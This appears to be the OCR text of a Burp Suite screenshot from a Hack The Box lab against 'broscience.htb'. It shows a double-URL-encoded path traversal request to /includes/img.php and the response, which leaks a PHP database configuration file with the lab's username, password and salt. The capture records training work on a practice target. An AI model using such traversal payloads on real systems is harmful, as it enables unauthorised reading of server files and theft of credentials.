 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
1 https://broscience.htb GET /includes/img.php 200 206 text php ✓ 10.10.11.195
2 https://broscience.htb GET /includes/img.php?path=../../../../../../..... ✓ 200 197 text php ✓ 10.10.11.195
3 https://broscience.htb GET /includes/ 200 1944 HTML Index of /includes ✓ 10.10.11.195
4 https://broscience.htb GET /includes/img.php?path=%25%32%6... ✓ 200 490 text php ✓ 10.10.11.195
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32
%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25
%37%36%25%36%31%25%37%32%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66
%25%36%38%25%37%34%25%36%64%25%36%63%25%32%66%25%36%39%25%36%65%25%36
%33%25%36%63%25%37%35%25%36%34%25%36%35%25%37%33%25%32%66%25%36%34%25
%36%32%25%35%66%25%36%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33
%25%37%34%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=n2q9nhmt58md8rd1fqn1b1n5ub
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 <?php
2 $db_host = "localhost";
3 $db_port = "5432";
4 $db_name = "broscience";
5 $db_user = "dbuser";
6 $db_pass = "RangeOfMotion%777";
7 $db_salt = "NaCl";
8
9 $db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} u
10
11 if (!$db_conn) {
12 die("<b>Error</b>: Unable to connect to database");
13 }
14 ?>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 14
Response Headers 5